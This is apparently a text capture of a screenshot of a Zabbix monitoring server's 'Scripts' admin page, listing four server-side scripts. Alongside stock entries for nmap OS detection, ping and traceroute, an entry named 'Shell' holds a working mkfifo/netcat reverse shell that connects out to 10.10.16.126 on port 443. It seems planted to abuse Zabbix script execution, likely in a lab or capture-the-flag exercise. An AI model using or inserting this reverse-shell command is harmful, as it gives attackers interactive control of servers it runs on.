 Scripts
Create script
Name Type Execute on Commands User group Host group Host access
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators All Read
Ping Script Server /bin/ping -c 3 {HOST.CONN} 2>&1 All All Read
Shell Script Server rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.126 443 >/tmp/f All All Read
Traceroute Script Server /usr/bin/traceroute {HOST.CONN} 2>&1 All All Read
Displaying 4 of 4 found
0 selected Delete